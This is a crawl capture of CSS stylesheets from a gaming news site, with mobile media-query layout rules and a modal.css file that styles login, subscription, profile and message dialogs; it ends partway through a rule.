        margin-left: -20px;
        margin-right: -20px;
    }

    .bottom-banner {
    }

    .centered-banner {
        padding: 20px 0 0 0;
        max-width: 768px;
    }

    /* Latest */
    .latest {
        margin: 10px 0 20px;
    }

    .catfish {
        display: block;
    }

    .grid {
        grid-template-columns: repeat(1, 1fr);
        grid-auto-rows: minmax(83px, auto);
    }

    .grid-item {
        grid-auto-rows: minmax(83px, auto);
        margin: 5px 0;
        background: #2A2F35;
    }

    .grid-item .latest-news-title{
        font-size: 14px;
        line-height: 1;
    }

    .grid-item:nth-child(1) {
        grid-column: 1/1;
        grid-row: 1/4;
        display: block;
        align-items: center;
        grid-auto-rows: minmax(249px, 249px);
        position: relative;
        background-color: #000000;
    }

    .grid-item:nth-child(1) h3 {
        font-size: 14px;
        line-height: 1;
        height: auto;
    }

    .grid-item:nth-child(1) .latest-news {
        height: auto;
        background: rgba(21, 22, 25, .8);
    }

    .grid-item:nth-child(1) .latest-news-type {
        display: block;
    }

    .grid-item:nth-child(1) .latest-news-description{
        display: none;
    }

    .latest-news {
        display: block;
        height: 83px;
        overflow: hidden;
        background: #2A2F35;
    }

    .latest-news h3 {
        overflow: hidden;
        display: block;
        line-height: 13px;
        font-size: 14px;
        height: 60px;
        color: #FFFFFF;
        padding: 10px 6px 0;
        margin: 0 0 5px 5px;
    }

    .latest-image {
        display: block;
        height: 83px;
        width: 160px;
        float: left;
        overflow: hidden;
    }

    .grid-item:nth-child(1) .latest-image {
        height: 194px;
        width: 100%;
    }

    .latest-news-title {
        background: none;
    }

    /* Poster */
    .poster-grid {
        grid-template-columns: repeat(2, 1fr);
        grid-auto-rows: 207px;
    }

    .poster-grid-item {
        grid-auto-rows: 207px;
    }

    .poster-grid-item:nth-child(3) {
        display: none;
    }

    .poster-grid-special {
        display: none;
    }

    .poster-image {
        height: 207px;
    }

    .poster-news {
        width: 80%;
    }

    .poster-grid-item h3 {
        color: #fff;
        display: block;
        font-weight: bold;
        line-height: normal;
        font-size: 22px;
        text-shadow: 2px 2px 2px rgba(0, 0, 0, 0.25);
        position: absolute;
        bottom: 0;
        max-height: 85px;
    }

    .grid-mobile-poster {
        display: grid;
    }

    .games-information {
        margin: 50px 0 20px;
    }

    /* Archive */
    #archive .centered {
        padding: 0;
    }

    .archive-tabs {
        display: none;
    }

    .archive-tabs-mobile {
        display: block;
        margin: 15px 0;
    }

    .archive-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .archive-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .similar-articles .grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .similar-articles .grid .title {
        height: 55px;
    }

    /* Archive item */
    .archive-grid {
        grid-template-columns: repeat(1, 1fr);
        grid-row-gap: 10px;
        grid-auto-rows: 70px;
    }

    .archive-grid-mobile {
        display: none;
    }

    .archive-image-cont {
        float: left;
        overflow: hidden;
    }

    .archive-image {
        height: 70px;
        width: 135px;
        overflow: hidden;
    }
    .archive-image img{
        max-height: 70px;
        width: auto;
    }

    .archive-type {
        color: #A0ABB8;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.5);
        font-size: 12px;
        padding: 3px 10px;
        background: none;
        cursor: pointer;
    }

    .archive-info-cont {
        height: 70px;
    }

    .archive-title {
        line-height: 13px;
        font-size: 14px;
        color: #a0abb8;
        height: 55px;
        padding: 5px 6px 0;
        margin-bottom: 10px;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .archive-title h3 {
        color: #fff;
        font-size: 14px;
    }

    .archive-bottom .archive-date {
        display: none;
    }

    /* Last Articles */
    #last-articles .centered {
        padding: 0;
    }

    .last-articles-tabs {
        display: none;
    }

    .last-articles-tabs-mobile {
        display: block;
        margin: 15px 0;
    }

    .last-articles-params {
        order: 2;
        padding: 20px 0 0;
        flex: 0 0 100%;
    }

    .last-articles-rate {
        order: 1;
        flex: 1 1 180px;
        margin: 0;
    }

    .section-title:before {
        display: none;
    }

    .time {
        margin: 20px 0 10px 0;
    }

    /* Article */
    .text-col-start {
        padding: 0;
    }

    .text-col-end {
        padding: 0;
    }

    /* Archive item */
    .last-articles-grid {
        display: none;
    }

    .last-articles-grid-mobile {
        display: grid;
    }

    .small-news {
        display: none;
    }

    /* Button */
    .news-btn .button {
        margin: 20px 0 15px 0;
        width: 250px;
    }

    .footer .subscription form {
        height: 80px;
    }

    .footer .subscription .answer-block {
        height: 80px;
    }

    .perfect-browser .centered .main-content .header {
        height: 250px;
    }
}

/*720*/
@media all and (max-width: 720px) {
    .games-list {
        grid-auto-rows: 251px;
    }

    .games-list-item {
        grid-auto-rows: minmax(251px,auto);
    }

    .games-list-item img {
        max-height: 228px;
    }

	.footer-socials {
		grid-column: 1/4;
	}

    /* Footer */
    .footer-social {
        margin-top: 0;
    }
}

/* 480 */
@media all and (max-width: 480px) {

    html {
        font-size: 14px;
        line-height: 24px;
    }

    p {
        padding: 5px 0;
    }

    /* Titles */
    h1 {
        font-weight: 700;
        font-size: 22px;
        line-height: 34px;
        padding: 0 0 15px;
    }

    h2 {
        font-weight: 700;
        font-size: 20px;
        line-height: 30px;
        padding: 0 0 10px;
    }

    .after-h2 {
        font-weight: 700;
        font-size: 14px;
        line-height: 24px;
    }

    h3 {
        font-size: 18px;
        line-height: 32px;
        padding: 0 0 10px;
    }

    h4 {
        font-size: 16px;
        line-height: 28px;
        padding: 0 0 5px;
    }

    h5 {
        font-size: 15px;
        line-height: 27px;
        padding: 0 0 5px;
    }

    /* Footer */
    .footer-social {
        margin-top: 0;
    }

    h6 {
        font-size: 14px;
        line-height: 24px;
        padding: 0 0 5px;
    }

    .attention-line {
        line-height: 2;
    }


    .component-heading h1 {
        font-size: 18px;
        line-height: 30px;
        font-weight: 500;
    }

    .component-heading h2 {
        font-size: 15px;
        line-height: 20px;
        font-weight: 500;
    }

    /* Top */
    .top-current {
        font-size: 14px;
        line-height: 24px;
    }

    /* Slider */
    .swiper-container {
        display: none;
    }

    /* Poster */
    .poster {
        margin: 45px 0 0 0;
    }

    /* Games */
    .game-list-right {
        display: none;
    }

    .articles-item {
        grid-template-columns: repeat(1, 1fr);
    }

    .similar-articles .grid .title h3 {
        font-size: 12px;
        line-height: 1.3;
        padding: 2px 0;
    }

    .comment-point {
        width: 35px;
    }

    .games-list {
        grid-gap: 20px;
        grid-template-columns: repeat(2, 1fr);
        grid-auto-rows: 283px;
    }

    .games-list-item {
        grid-auto-rows: minmax(283px, auto);
    }

    .games-list-item img {
        max-height: 241px;
    }


    .games-list-item .games-list-info {
        height: 15%;
    }

    .games-list-item .games-list-info .game-name {
        width: 100%;
    }

    .grid-item:nth-child(1) {
        grid-row: 1/3;
    }

    .similar-articles .grid {
        grid-auto-rows: 205px;
    }


    .mobile-horizontal-bottom-banner {
        display: block;
    }

    .mobile-vertical-bottom-banner {
        display: block;
    }

    /* Content */
    .content-top-left {
        flex: 1 1 80%;
    }

    .content-info {
        font-size: 12px;
        line-height: 24px;
    }

    .share-title {
        font-size: 14px;
        line-height: 24px;
    }

    .padding-text {
        padding: 5px 0;
    }

    .filters {
        grid-gap: 4px;
        grid-template-columns: repeat(2,1fr);
    }

    .news-padding-text {
        padding: 10px;
    }

    blockquote {
        padding: 20px 0 20px 40px;
        font-size: 16px;
        line-height: 24px;
    }

    .quotes-icon {
        left: 0;
    }

    .play-icon {
        width: 50px;
        height: 50px;
        margin-left: -25px;
        margin-top: -25px;
    }

    .image-title {
        font-size: 14px;
        line-height: 24px;
        font-weight: 700;
        padding: 30px 10px 10px;
    }

    .image-description {
        font-size: 14px;
        line-height: 24px;
        padding: 10px 15px;
    }

    /* Recent */
    .section-title:before {
        display: none;
    }

    .section-title {
        font-size: 16px;
        line-height: 30px;
    }

    /* Game */
    .game-image-wrapper {
        margin: 0 auto 20px;
    }

    /* Screens */
    .screen-item {
        flex: 0 0 48%;
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(3n) {
        margin: 0 4% 4% 0;
    }

    .screen-item:nth-child(2n) {
        margin-right: 0;
    }

    /* News */
    .news-image-wrapper {
        width: 100%;
        padding-top: 52%;
        height: auto;
        margin: 0;
    }
    .news-image{
        top:0;
        width: 100%;
        min-height: 100%;
        height: auto;
    }

    /* Search */
    .search-result-image-wrapper {
        width: 100%;
        margin: 0;
    }

    .news-content {
        padding: 10px;
    }

    /* Comments */
    .leave-comment-rate-wrapper {
        flex: 0 0 280px;
    }

    .leave-comment-stars {
        width: 220px
    }

    .comment-top-content {
        font-size: 16px;
        line-height: 24px;
        display: block;
        height: 100%;
        width: 70%;
    }

    .comment-top-content em {
        font-size: 14px;
        line-height: 24px;
    }

    .comment-text {
        font-size: 14px;
        line-height: 24px;
        padding: 10px 15px;
    }

    .under-comment-top {
        padding: 0;
    }

    .leave-comment-wrapper {
        margin: 10px auto;
    }

    /* Banner */
    .bottom-banner {
        width: 480px;
    }

    .centered-banner {
        max-width: 480px;
    }

    /* Game */
    #game .centered {
        padding: 50px 0 0;
    }

    /* Social icons */
    .social-link {
        width: 45px;
        height: 45px;
    }

    .top-list-grid .top-list .header {
        font-size: 12px;
    }

    .top-list-grid .top-list .list {
        font-size: 8px;
        padding: 0 5px;
    }

    .top-list-grid .top-list .list li {
        line-height: 1.5;
    }
}



--- FILE ---
content_type: text/css
request_url: https://rbkgames.com/modal.css
body_size: 6471
content:
.btn {
    background: #71b829;
    border: 0;
    color: #fff !important;
    cursor: pointer;
    display: inline-block;
    font-size: 18px;
    font-weight: 500;
    height: 50px;
    line-height: 49px;
    padding: 0 50px;
    text-align: center;
    text-decoration: none !important;
    text-transform: uppercase;
    transition: color .15s, background .15s, border-color .15s;
    vertical-align: top;
}

.btn:hover {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:active {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.btn:focus {
    background: #91da35;
    outline: 0;
    text-decoration: none;
}

.avatars {
    width: 40px;
    height: 130px;
    left: 0;
    position: fixed;
    top: 375px;
    z-index: 10;
    display: inline-block;
    float: right;

    list-style: none;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
}

.avatars .avatar {
    align-items: right;
    background-color: #2A2F35;
    width: 30px;
    display: block;
    -webkit-transform: scaleY(-1);
    -moz-transform: scaleY(-1);
    -o-transform: scaleY(-1);
    transform: scaleY(-1); /* IE10+, FF16+ и т.д. */
    height: 36px;
    padding: 2px 5px;
    float: right;
}

.avatars .avatar img {
    width: 100%;
}

.avatar-overlay {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(113, 184, 41, .8);
    opacity: 0;
    -webkit-transition: all 0.2s ease-out 0s;
    transition: all 0.2s ease-out 0s;
    cursor: pointer;
}

.avatar:hover .avatar-overlay {
    opacity: .5;
}

.avatar:active .avatar-overlay {
    opacity: .7;
}

.avatars .avatar a {
    height: 100%;
    width: 100%;
    cursor: pointer;
}

.btn.feedback {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.download {
    border-top: 0;
    font-weight: 700;
    padding: 0;
}

.btn.feedback .close,
.btn.download .close {
    display: block;
    position: absolute;
    right: 3px;
    top: -10px;
    color: #ffffff;
    font-size: 10px;
}

.btn.minimized {
    height: 6px;
    font-size: 0;
    left: -60px;
    margin-top: 20px;
}

.btn.minimized .close {
    display: none;
}

.btn.download .close {
    top: -2px;
}

.feedback:active {
    top: 550px;
}

.download:active {
    top: 685px;
}

.feedback, .download {
    border-radius: 0 0 3px 3px;
    color: #fff;
    height: 40px;
    left: -45px;
    line-height: 34px;
    position: fixed;
    text-align: center;
    text-decoration: none;
    top: 550px;
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    width: 130px;
    z-index: 10;
}

.download {
    line-height: 20px;
    top: 685px;
    font-size: 15px;
}

.feedback-position-bottom-left {
    bottom: 250px;
    top: auto;
}

.feedback-position-bottom-left:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-top-right {
    left: auto;
    right: -45px;
}

.feedback-position-top-right:active {
    right: -45px;
}

.feedback-position-bottom-right {
    bottom: 250px;
    left: auto;
    right: -45px;
    top: auto;
}

.feedback-position-bottom-right:active {
    bottom: 250px;
    top: auto;
}

.feedback-position-hidden {
    display: none;
}

.confirmation-modal, .subscription-modal {
    text-align: left;
    top: 150px !important;
    right: 125px !important;
}

.subscription-modal {
    width: 100%;
    top: 50px !important;
}

.confirmation-modal .modal-header {
    padding: 10px 0 5px 25px;
    border-bottom: 1px solid #535c67;
}

.confirmation-modal .modal-content {
	box-shadow: none;
}

.confirmation-modal .modal-dialog {
    width: 410px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-dialog {
    width: 720px;
    margin: 100px auto;
    padding: 0 10px;
}

.subscription-modal .modal-close {
	top: 6px;
}

.subscription-modal .modal-body {
    height: 355px;
    width: 700px;
    padding: 0;
}

.subscription-modal .modal-body .header {
	text-transform: uppercase;
	font-weight: 900;
	font-size: 44px;
	line-height: 64px;
	color: #71B829;
}

.subscription-modal .modal-body .text {
	background: #F9C818;
	text-transform: uppercase;
	height: 20px;
	color: #000000;
	font-weight: 600;
	margin-top: 20px;
	font-size: 15px;
	line-height: 20px;
	padding: 5px 5px;
}

.subscription-modal .modal-body .modal-left {
    float: left;
    font-size: 18px;
	background: url(../img/modal_background.png) no-repeat;
	width: 408px;
	position: relative;
	margin-right: 12px;
	height: 355px;
}

.subscription-modal .modal-body .modal-left .header-up {
	text-transform: uppercase;
	width: 205px;
	position: absolute;
	top: 5px;
	left: 5px;
	color: #FFFFFF;

}

.subscription-modal .modal-body .modal-left .header-down {
	text-transform: uppercase;
	position: absolute;
	bottom: 5px;
	left: 5px;
	color: #FFFFFF;
}

.subscription-modal .modal-body .modal-left .header {
    width: 100%;
    font-size: 72px;
    display: block;
    line-height: 0.9;
    margin: 0 0 15px;
    font-weight: 500;
}

.subscription-modal .modal-body form {
    display: block;
    padding: 20px 0 50px;
    width: 40%;
    float: left;
}

.subscription-modal .modal-body form .subscription-input {
    width: 270px;
    padding: 0 5px;
	text-align: center;
	border: none;
	height: 30px;
	color: #71B829;
	background: #191C21;
	margin-top: 10px;
}

.subscription-modal .subscription-input::placeholder {
	color: #71B829;
	opacity: 1;
}

.subscription-modal .subscription-input:-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .subscription-input::-ms-input-placeholder {
	color: #71B829;
}

.subscription-modal .modal-body form .button {
    width: 280px;
    padding: 5px;
	color: #FFFFFF;
	background: #71B829;
	cursor: pointer;
}

.confirmation-modal .modal-content {
    width: 410px;
}

.subscription-modal .modal-content {
    min-height: 355px;
}

.confirmation-modal .modal-body {
    padding: 10px 5px 5px 25px;
}

.confirmation-btns {
    margin-left: 190px;
    margin-top: 10px;
}

.confirmation-btns .btn {
    height: 30px;
    line-height: 30px;
    background: #7D8184;
    padding: 0 30px;
    margin-right: 4px;
}

.confirmation-modal .active {
    background: #71b829;
}

.authentication-modal {
    text-align: center;
}

.authentication-modal-logo {
    display: block;
    margin: 0 auto 15px;
    width: 149px;
}

.authentication-modal-description {
    color: #71B829;
    display: inline-block;
    max-width: 200px;
    text-transform: uppercase;
}

.authentication-modal-separator-text {
    margin: 20px 0;
}

.authentication-modal-recovery {
    display: inline-block;
    margin-top: 10px;
}

.authentication-modal-legal {
    list-style: none;
    margin: 0;
    padding: 0;
}

.authentication-modal-legal li {
    display: inline-block;
}

.authentication-modal-legal li:after {
    content: '|';
    margin-left: 4px;
}

.authentication-modal-legal li:last-child:after {
    display: none;
}

.authentication-modal .modal-dialog {
    height: 466px;
    width: 330px;
    background: #25282E;
    padding: 0;
}

.authentication-modal .modal-dialog .modal-content{
    box-shadow: none;
}

.game-landing .authentication-modal .modal-dialog .modal-content {
    box-shadow: 0 0 20px 10px #33497a;
}

.game-landing .authentication-modal .modal-header {
    padding-top: 12px;
}

.authentication-modal .modal-content:before {
    background: none;
    width: 0;
    height: 0;
}

.recovery-modal .modal-dialog {
    width: 330px;
}

.recovery-modal .modal-body {
    padding: 30px 25px 20px;
}


.recovery-modal .modal-btn {
    height: 50px;
    line-height: 1;
}

.authentication-modal .modal-header {
    height: 42px;
    padding: 0;
}

.modal-body {
    padding: 30px 60px 20px;
}

.authentication-modal .modal-header .link {
    background: #191C21;
    width: 50%;
    float: left;
    cursor: pointer;
    padding: 10px 0;
    font-style: normal;
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    text-align: center;
}

.authentication-modal .modal-header .active {
    background-color: #25282e;
    color: #71B829;
}

.modal-header .green-line {
    width: 100%;
    height: 5px;
    background: #71B829;
    display: block;
}

.modal-body .modal-separator {
    width: 270px;
    border: 1px solid #4F5865;
    margin: 15px 0;
}

.modal-body .modal-separator-with-text {
    width: 270px;
    margin-top: 10px;
    color: #4F5865;
    height: 15px;
    font-size: 12px;
    display: inline-block;
    text-align: center;
    position: relative;
}
.modal-body .modal-separator-with-text:before {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: left;
    top: 6px;
    left: 0;
}
.modal-body .modal-separator-with-text:after {
    content: "";
    border: 1px solid #4F5865;
    position: absolute;
    width: 120px;
    float: right;
    top: 6px;
    right: 0;
}

.modal-body .form {
    margin-top: 15px;
}

.modal-body .form-group {
    margin-bottom: 20px;
    background: #191c20;
}

.modal-body p {
    text-align: left;
    font-size: 14px;
}
.modal-body p input {
    float: left;
    margin-top: 4px;
}
.modal-body p input:before{
    background: black;
}

.modal-body .form-error-text {
    text-align:center;
    color:red;
}

.modal-body .modal-text {
    display: block;
    padding-left: 18px;
    line-height: 1.5;
    color: #4F5865;
}

.modal-body .modal-text a{
    color: #71B829;
    cursor: pointer;
}
.modal-body .modal-text a:hover{
    text-decoration: underline;
}

.modal-footer {
    color: #71B829;
    font-size: 14px;
    cursor: pointer;
    margin-top: 5px;
    background: none !important;
    padding: 10px !important;
    text-align: center;
}

.modal-footer a:hover{
    text-decoration: underline;
}

.authentication-modal .modal-footer p {
    margin: 0;
    padding: 0;
}

.authentication-modal .modal-footer input {
    margin-right: 5px;
}

.form-control {
    background-color: #131418;
    color: #fff;
    font-size: 16px;
    height: 48px;
    width: 100%;
    border: 1px double transparent;
}

.fail {
    border: 1px double #990000 !important;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

.form-control .fail {
    border: 1px double #990000;
    animation: shake 0.82s cubic-bezier(.36,.07,.19,.97) both;
    transform: translate3d(0, 0, 0);
    backface-visibility: hidden;
    perspective: 1000px;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(2px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-4px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(4px, 0, 0);
    }
}

.authentication-modal .authentication-modal-legal a:active, a:focus, a:hover {
    outline: 0;
    border-color: #71b829;
}

.authentication-modal-legal li:after {
    content: '|';
    margin: 0 4px;
}

.authentication-modal .modal-body .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .social-group {
    background: #383f49;
}

.authentication-modal .social-group:hover, .authentication-modal .social-group:focus {
    background: #49525f;
}

.mobile-layout .authentication-modal .social-group {
    background: #51575f;
}

.mobile-layout .authentication-modal .social-group:hover, .mobile-layout .authentication-modal .social-group:focus {
    background: #636a74;
}

.mobile-layout .authentication-modal-separator-text {
    color: #51575f;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-dialog {
    margin: 0 auto;
    max-width: 416px;
    min-width: 320px;
    padding: 0 13px 13px;
    width: auto;
}

.mobile-layout .authentication-modal .modal-content {
    box-shadow: none;
    height: auto;
}

.mobile-layout .authentication-modal .modal-content:before {
    display: none;
}

.mobile-layout .authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}

.authentication-modal .modal-body {
    padding-left: 0;
    padding-right: 0;
    margin: 0 auto;
    width: 270px;
}


.authentication-modal .modal-btn {
    height: 50px;
    width: 270px;
    background-color: #191C21;
    color: #4F5865 !important;
    font-size: 16px;
    font-weight: 600;
    line-height: 1;
    text-transform: none;
    border: 1px solid #4F5865;
}

.authentication-modal .active-btn {
    background-color: #71B829;
    color: #191C21 !important;
    border: none;
}


.mobile-layout .authentication-modal .modal-footer {
    background: none;
    margin: 0 10px;
    padding: 20px 0;
}

.mobile-layout .authentication-modal .modal-footer a {
    border-color: #51575f;
    color: #51575f;
}

.mobile-layout .authentication-modal .modal-footer.create-account {
    border-top: 1px solid #51575f;
    padding: 10px 0;
}

.mobile-layout .authentication-modal .modal-footer.create-account a {
    border: 0;
    color: #71b829;
    line-height: 44px;
    text-transform: uppercase;
}

.mobile-layout .authentication-modal .modal-footer.create-account a:hover,
.mobile-layout .authentication-modal .modal-footer.create-account a:focus {
    color: #fff;
}

.modal .modal-footer .authentication-modal-legal a {
    color: #71b829;
}

.mobile-layout .authentication-modal .modal-footer .create-account-icon {
    background: url(../img/avatar.png) no-repeat 0 0/contain;
    display: inline-block;
    height: 44px;
    margin: -5px 5px 0 0;
    vertical-align: middle;
    width: 47px;
}

.mobile-layout .authentication-modal .modal-btn {
    font-size: 14px;
    height: 64px;
    line-height: 63px;
    margin: 20px 0;
}

.mobile-layout .authentication-modal .form-group {
    margin-bottom: 20px;
}

.mobile-layout .authentication-modal .form-control {
    color: #71b829;
}

.mobile-layout .authentication-modal .form-control::placeholder {
    color: #51575f;
}

.authentication-modal .form-control {
    text-align: center;
}

.authentication-modal .form-group {
    margin-bottom: 10px;
}

.authentication-modal .btn {
    margin-top: 10px;
}

.modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: hidden;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.modal.fade, .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.modal-search {
    height: 100%;
    width: 100%;
    overflow: auto !important;
    background: #000000;
    opacity: 0.8;
}

.modal-search .modal-dialog {
    margin: 0;
    padding: 0;
    height: 100%;
}

.modal-search .modal-close {
    color: #ffffff;
    top: 14px;
    right: 40px;
}

.modal-search .modal-content {
    background: #000000;
    box-shadow: none;
    font-size: 24px;
    height: 100%;
}

.modal-search .modal-body {
    justify-content: center;
    padding: 50px 60px 20px;
}

.modal-search .modal-content .search {
    justify-content: center;
    max-width: 840px;
    margin: 0 auto;
}

.modal-search .modal-content .search .founded-amount{
    width: auto;
}

.modal-search .modal-content .search .search-input {
    height: 60px;
    border: 2px solid #fff;
    background: #000000;
    width: 100%;
    border-radius: 40px;
    font-size: 2.5rem;
    padding: 0 60px 0 25px;
}

.modal-search .modal-content .search .searching {
    background: url("../img/svg/spin-white.svg") right no-repeat;
    background-size: 60px 60px;
}

.modal-search .modal-content .search .search-preview {
    position: relative;
    width: 100%;
    background: none;
    border: none;
}

.modal-search .modal-content .search .search-preview img {
    height: auto;
    width: 100px;
}

.modal-search .modal-content .search .search-preview ul {
    width: 100%;
}

.modal-search .modal-content .search .search-preview ul li {
    width: 100%;
    min-height: 70px;
    line-height: 3;
}

.modal-search .modal-content .search .search-link {
    width: 100%;
}

.modal-search .modal-content .search .search-link:hover {
    background: #000000;
    color: #71B829;
}

.modal.in {
    opacity: 1;
}

.modal-open {
    overflow: hidden;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

body.modal-open {
    margin: 0;
    background: #131418;
    color: #87929e;
    font-weight: 300;
    min-height: 100%;
    font-size: 18px;
    line-height: 1.2;
}

.modal-md .modal-dialog {
    width: 550px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.modal-heading {
    color: #71b829;
    text-transform: uppercase;
}

.authentication-modal .modal-heading {
    margin-bottom: 20px;
}

.modal-close {
    color: #535c67;
    cursor: pointer;
    background: none;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: 2px;
    right: 5px;
}

.modal-close:focus {
    outline: 0;
}

.modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.modal-backdrop.fade {
    display: block;
}

.modal-backdrop.in {
    opacity: .8;
}

.modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
    padding: 0;
}

.modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.modal .form-control::placeholder {
    color: #383f49;
}

.modal-dialog {
    margin: 100px auto;
    padding: 0 10px;
}

.modal-content {
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}


.new-modal-close {
    color: #454552;
    cursor: pointer;
    border: 0;
    font-size: 35px;
    line-height: 25px;
    padding: 0;
    position: absolute;
    top: -21px;
    right: -25px;
    border-radius: 50%;
    height: 30px;
    background: none;
    width: 30px;
    z-index: 1000;
}

.new-modal-close:hover  {
    outline: 0;
    color: #71B829;
}


.profile-modal-container {
    padding: 0;
    margin: 0;
}

.profile-modal-container .modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.profile-modal-container .modal.fade, .profile-modal-container .modal-backdrop.fade {
    opacity: 0;
    transition: opacity .3s;
}

.profile-modal-container .modal.in {
    opacity: 1;
}

.profile-modal-container .modal-open {
    overflow: hidden;
}

.profile-modal-container .modal-dialog {
    width: 990px;
    margin: 100px auto;
    padding: 0 10px;
}

.profile-modal-container .modal-content {
    overflow-y: auto;
    height: 560px;
    background: #191c20;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.profile-modal-container .modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
    height: 50px;
    background: #2a2f35;
    padding-top: 17px;
    display: inline-block;
    width: 100%;
    font-size: 16px;
    font-weight: 600;
}

.profile-modal-container .modal-body {
    padding: 0;
}

.profile-modal-container .modal-pagination-centered {
    text-align: center;
}

.profile-modal-container .modal-menu {
    float: left;
    width: 250px;
    height: 510px;
    background: #25282e;
}

.profile-modal-container .modal-footer {
    background: #19243d;
    padding: 20px 25px 15px;
}

.profile-modal-container .modal-close {
    color: #535c67;
    cursor: pointer;
    background: 0 0;
    border: 0;
    line-height: 45px;
    padding: 0;
    position: absolute;
    right: 15px;
    top: 3px;
}

.profile-modal-container .modal-close:focus {
    outline: 0;
}

.profile-modal-container .modal-profile-content {
    float: right;
    width: 720px;
    background: #25282e;
}

.profile-modal-container .modal-profile-content .modal-content-group {
    margin: 0;
    background: 0;
    padding: 15px 5px;
}

.profile-modal-container .modal-profile-content .group {
    height: 150px;
    display: flex;
}

.profile-modal-container .modal-profile-content .group .profile-settings-general {
    display: flex;
}

.profile-modal-container .modal-profile-content label {
    color: #4f5964;
    display: inline-block;
    font-size: 16px;
    font-weight: 600;
    margin: 8px 15px;
    text-align: right;
    text-transform: uppercase;
}

.profile-modal-container .modal-profile-content .progress-bar {
    background-color: black;
    position: relative;
    text-align: center;
    color: #fdfffd;
    width: 100%;
    font-weight: 600;
    margin: 10px 0;
}

.profile-modal-container .modal-profile-content .progress-bar .progress {
    background-color: #71b829;
    height: 35px;
    width: 40%;
}

.profile-modal-container .modal-profile-content .progress-bar span {
    position: absolute;
    top: 7px;
    width: 100%;
    left: 0;
}

.profile-modal-container .modal-profile-content .information .modal_span_header {
    text-align: left;
    margin: 0;
    color: #4f5964;
    font-weight: 500;
}

.profile-modal-container .modal-profile-content .achievement-content {
    margin: 0;
    padding: 0;
    list-style: none;
    height: auto;
    text-align: center;
}

.profile-modal-container .modal-profile-content .achievement-content .achieve {
    display: inline-block;
    width: 60px;
    height: 60px;
    background: #535c67;
    margin: 4px;
}

.profile-modal-container .modal-profile-content .modal-btn {
    display: inline-block;
    margin-bottom: -1px;
    padding: 20px 0 0 6px;
    text-align: center;
}

.profile-modal-container .modal-profile-content .modal-btn .btn {
    width: 210px;
    margin-right: 10px;
}

.profile-modal-container .modal-backdrop {
    background: #141518;
    bottom: 0;
    display: none;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1040;
}

.profile-modal-container .modal-backdrop.fade {
    display: block;
}

.profile-modal-container .modal-backdrop.in {
    opacity: .8;
}

.profile-modal-container .modal-btn {
    height: 70px;
    line-height: 69px;
    width: 100%;
}

.profile-modal-container .modal .form-control {
    background-color: #191c21;
    color: #71b829;
}

.profile-modal-container .modal .form-control::placeholder {
    color: #383f49;
}

.profile-modal-container .modal .component-btn-light {
    float: left;
    margin: 30px 202px 0;
}

.message-modal {
    bottom: 0;
    display: none;
    left: 0;
    overflow: auto;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1050;
}

.message-modal-dialog {
    width: 720px;
    margin: 112px auto;
    padding: 0 10px;
    height: 450px;
}

.message-modal .history {
    min-height: 500px;
    max-height: 780px;
}

.message-modal .history .message-write {
    width: 660px;
}

.message-modal .message-result-notification {
    height: 50px;
    width: 280px;
    margin: 0 0 30px 260px;
    line-height: 2.6;
    text-align: center;
    color: white;
    font-weight: 500;
}

.message-modal .fail {
    background: #740f13;
    opacity: 0.6;
}

.message-modal .ok {
    background: #71b829;
    opacity: 0.6;
}

.message-modal-content {
    overflow-y: auto;
    height: 350px;
    background: #25282e;
    box-shadow: 0 0 20px 10px #33497a;
    font-size: 16px;
    font-weight: 500;
    position: relative;
    z-index: 1;
}

.message-modal-heading {
    text-align: center;
    color: #71b829;
    text-transform: uppercase;
